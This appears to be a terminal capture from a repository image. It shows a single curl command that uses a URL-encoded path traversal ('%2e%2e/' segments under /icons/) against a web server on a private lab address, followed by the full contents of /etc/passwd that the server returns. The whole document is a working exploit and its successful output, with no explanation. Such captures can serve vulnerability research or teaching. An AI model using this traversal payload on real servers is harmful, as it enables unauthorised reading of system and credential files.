 wq@wq:~$ curl http://192.168.10.134:8080/icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
wq@wq:~$